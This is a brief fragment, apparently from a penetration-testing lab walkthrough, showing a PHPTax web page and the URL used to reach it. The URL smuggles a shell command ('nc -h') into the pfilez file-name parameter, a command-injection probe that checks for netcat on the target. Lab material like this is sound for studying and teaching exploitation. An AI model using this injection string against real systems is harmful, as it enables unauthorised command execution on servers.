 192.168.88.148:8080/phptax/index.php?pfilez=1040pg1.tob; nc -h 2>/tmp/1;&pdf=make
APRIL 15 PHPTAX 1040 540
Form 1040 2002 1 MAKE VIEW Form 1040 2002 2 MAKE VIEW
SCH A&B 2002 1 A MAKE VIEW SCH A&B 2002 2 B MAKE VIEW
SCH D 2002 1 MAKE VIEW SCH D 2002 2 MAKE VIEW
SCH D1 2002 1 MAKE VIEW SCH D1 2002 2 MAKE VIEW
1040 PDF INSTRUCTIONS W2 WORKSHEET